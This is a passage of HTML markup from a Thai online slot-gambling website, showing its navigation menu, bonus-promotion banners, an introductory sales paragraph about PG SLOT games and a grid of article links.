                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="wp-page"
          data-elementor-id="9"
          class="elementor elementor-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-58995e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="58995e4"
            data-element_type="section"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c82259"
                data-id="0c82259"
                data-element_type="column"
                data-settings='{"background_background":"classic"}'
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d1fe201 elementor-widget elementor-widget-image"
                    data-id="d1fe201"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        fetchpriority="high"
                        width="550"
                        height="400"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
                        class="attachment-large size-large wp-image-18"
                        alt="pg slot background"
                        srcset="
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png         550w,
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background-300x218.png 300w
                        "
                        sizes="(max-width: 550px) 100vw, 550px"
                      />
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-fb43c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="fb43c5e"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f01c9"
                data-id="d2f01c9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-642d6d3 elementor-widget elementor-widget-heading"
                    data-id="642d6d3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }</style
                      ><span
                        class="elementor-heading-title elementor-size-default"
                        >โปรโมชั่นสุดคุ้ม</span
                      >
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-57888b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="57888b6"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4152868"
                        data-id="4152868"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-003f58f elementor-widget elementor-widget-image"
                            data-id="003f58f"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg"
                                class="attachment-full size-full wp-image-113"
                                alt="pgslot รับเครดิตฟรี-500-บาท เล่นสล็อตได้ทุกเกม"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-591dcdf"
                        data-id="591dcdf"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9bb81f0 elementor-widget elementor-widget-image"
                            data-id="9bb81f0"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg"
                                class="attachment-full size-full wp-image-109"
                                alt="pgslot โบนัสสมาชิกใหม่ รับทันที 120% ถอนไม่จำกัด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e15d31e"
                        data-id="e15d31e"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2964638 elementor-widget elementor-widget-image"
                            data-id="2964638"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg"
                                class="attachment-full size-full wp-image-111"
                                alt="pgslot โปรสมาชิกใหม่รับโบนัสสูงสุด 100% 3000 บาท"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-7a9aa6c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="7a9aa6c"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-977172d"
                        data-id="977172d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2a0dde9 elementor-widget elementor-widget-image"
                            data-id="2a0dde9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg"
                                class="attachment-full size-full wp-image-114"
                                alt="pgslot รับโบนัสทุกยอดฝาก-10% ทุกยอดฝาก เทิร์น 10 เท่า"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3514e91"
                        data-id="3514e91"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9f8c550 elementor-widget elementor-widget-image"
                            data-id="9f8c550"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg"
                                class="attachment-full size-full wp-image-110"
                                alt="pgslot โปรคืนยอดเสีย 0.5% รับได้ทุกวัน ถอนได้เลย"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782d4ba"
                        data-id="782d4ba"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-d7722c6 elementor-widget elementor-widget-image"
                            data-id="d7722c6"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg"
                                class="attachment-full size-full wp-image-108"
                                alt="pgslot แนะนำเพื่อน-รับโบนัส-10% ถอนได้เลยไม่ต้องเทิร์น"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-6ae5958 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="6ae5958"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdc6afd"
                        data-id="fdc6afd"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5d35879 elementor-widget elementor-widget-image"
                            data-id="5d35879"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg"
                                class="attachment-full size-full wp-image-112"
                                alt="pgslot มังกรแจกโชคกับวงล้อนำโชค รับโบนัสสูงสุด 6666 ทุกวัน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b5c50"
                        data-id="26b5c50"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-db932b9 elementor-widget elementor-widget-image"
                            data-id="db932b9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg"
                                class="attachment-full size-full wp-image-106"
                                alt="pgslot แจกหนักจัดเต็มกับฟรีสปิน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6090908"
                        data-id="6090908"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-ef32b3b elementor-widget elementor-widget-image"
                            data-id="ef32b3b"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg"
                                class="attachment-full size-full wp-image-107"
                                alt="pgslot เดิมพันไร้กังวลกับโปรคืนยอดเสีย 10%"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-e2405aa elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="e2405aa"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5956e32"
                data-id="5956e32"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-559261c elementor-widget elementor-widget-heading"
                    data-id="559261c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เกมสล็อตออนไลน์ค่ายใหม่ 2021 สมัครฟรี
                        ฝากถอนออโต้
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-63c1594 elementor-widget elementor-widget-text-editor"
                    data-id="63c1594"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                          .elementor-drop-cap {
                          background-color: #818a91;
                          color: #fff;
                        }
                        .elementor-widget-text-editor.elementor-drop-cap-view-framed
                          .elementor-drop-cap {
                          color: #818a91;
                          border: 3px solid;
                          background-color: transparent;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap {
                          margin-top: 8px;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap-letter {
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-widget-text-editor .elementor-drop-cap {
                          float: left;
                          text-align: center;
                          line-height: 1;
                          font-size: 50px;
                        }
                        .elementor-widget-text-editor
                          .elementor-drop-cap-letter {
                          display: inline-block;
                        }
                      </style>
                      <p>
                        PG SLOT
                        เป็นเกมส์สล็อตออนไลน์ยอดนิยมที่ได้รับผลตอบรับอย่างดีจากผู้เล่นทั่วทั้งโลกในเวลานี้
                        ที่จะทำให้การเล่นสล็อตของคุณจะไม่น่าเบื่ออีกต่อไป
                        เพราะความพิเศษของ PG SLOT Game
                        นั้นมาในรูปแบบของเกมที่เล่นได้ง่าย ไม่มีความซับซ้อนใด ๆ
                        และแจ็คพอตของเกม PG SLOT แตกง่ายแตกบ่อยอีกด้วย
                        ยิ่งไปกว่านั้นที่เว็บ PGSLOT.guide
                        จะช่วยให้คุณสามารถเล่นสล็อตได้ทุกที่ที่ต้องการ
                        เนื่องจากว่าเว็บเรานั้นทันสมัยและมีการดูแลผู้เล่นทุกคนอย่างทั่วถึง
                        ไม่ว่าคุณจะอยู่ที่ไหนในโลก ก็สามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          target="_blank"
                          rel="noopener"
                          >ทดลองเล่น</a
                        >ได้ฟรี&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          target="_blank"
                          >ฝากถอน</a
                        >ก็ทำง่าย ๆ ผ่านระบบออโต้ แถมยังรับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >ได้ทุกยอดการฝากอีกด้วย การสมัครสมาชิกก็ทำได้ง่าย ๆ
                        ในไม่กี่ขั้นตอน แค่กดที่ปุ่ม<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          >สมัครสมาชิก</a
                        >ด้านบน คุณก็กลายมาเป็นเศรษฐีใหม่จาก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                          target="_blank"
                          rel="noopener"
                          >เกม</a
                        >สล็อตแตกง่ายได้แล้ว
                      </p>
                      <p>
                        เว็บ PGSLOT.guide นอกจากจะรวมไกด์ดี ๆ แนวทางโดน ๆ
                        ไว้แล้ว ที่นี่ยังได้รวบรวมเกมสล็อตดัง ๆ
                        ที่นักเล่นสล็อตทั่วโลกต่างยกนิ้วว่าเป็นแหล่งทำเงินคุณภาพเยี่ยมเอาไว้ให้ได้เล่นกันมากถึง
                        50 เกมอีกด้วย
                        ซึ่งต้องบอกเลยว่าแต่ละเกมก็มีรูปแบบที่แตกต่างกัน
                        ไม่ว่าจะเป็นเรื่องของกราฟิก หรือดนตรีประกอบ
                        ที่จะทำให้ประสบการณ์การเล่นเกมสล็อตออนไลน์ของคุณไม่จำเจอีกต่อไป
                        เริ่มเดิมพันได้ตั้งแต่หลักหน่วย
                        แต่ก็ชนะรางวัลใหญ่ได้ไม่ต่างกัน
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27ddbd"
                data-id="f27ddbd"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b19245d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b19245d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa47e70"
                data-id="aa47e70"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2aaa8a7 elementor-widget elementor-widget-heading"
                    data-id="2aaa8a7"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความ</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-dcce1ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="dcce1ea"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"3","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                class="attachment-full size-full wp-image-2809"
                                alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              >
                                เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                class="attachment-full size-full wp-image-2806"
                                alt="สล็อตวันเสาร์"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
